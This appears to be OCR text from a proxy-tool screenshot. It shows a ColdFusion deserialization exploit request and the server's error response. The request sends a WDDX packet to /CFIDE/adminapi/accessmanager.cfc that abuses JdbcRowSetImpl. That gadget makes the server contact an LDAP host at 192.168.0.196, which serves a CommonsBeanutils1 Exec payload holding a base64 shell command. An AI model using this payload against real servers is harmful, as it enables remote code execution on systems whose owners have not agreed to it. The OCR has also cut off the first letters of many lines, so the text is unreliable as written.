 Go
Cancel
<
>
Target: http://localhost:8500
Request
Raw
Params
Headers
Hex
OST /CFIDE/adminapi/accessmanager.cfc?method=foo&_cfclient=true HTTP/1.1
ost: localhost:8500
ccept-Encoding: gzip, deflate
ccept: */*
ccept-Language: en-US;q=0.9,en;q=0.8
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
hrome/114.0.5735.134 Safari/537.36
ache-Control: max-age=0
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 337
rgumentCollection=<wddxPacket version='1.0'><header/><data><struct
pe='xcom.sun.rowset.JdbcRowSetImplx'><var
ame='dataSourceName'><string>ldap://192.168.0.196/PJlkCbYLJV/CommonsBeanutils1/Exec/eyJjb
QiOiJ0b3VjaCAvdG1wL3dvd3dlZGlkaXQifQ==</string></var><var name='autoCommit'><boolean
alue='true'/></var></struct></data></wddxPacket>
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
purposes.
</font>
</td>
<tr>
<tr>
<td bgcolor="#4646EE">
<font style="COLOR: white; FONT: 11pt/13pt verdana" color="white">
Error Occurred While Processing Request
</font>
</td>
</tr>
<tr>
<td>
<font style="COLOR: black; FONT: 8pt/11pt verdana">
<table width="500" cellpadding="0" cellspacing="0" border="0">
<tr>
<td id="tableProps2" align="left" valign="middle" width="500">
<h1 id="textSection1" style="COLOR: black; FONT: 13pt/15pt verdana">
JSON parsing failure&#x3a; Unexpected end of JSON string
</h1>
</td>
</tr>
<tr>
<td id="tablePropsWidth" width="400" colspan="2">
?
<
+
>
Type a search term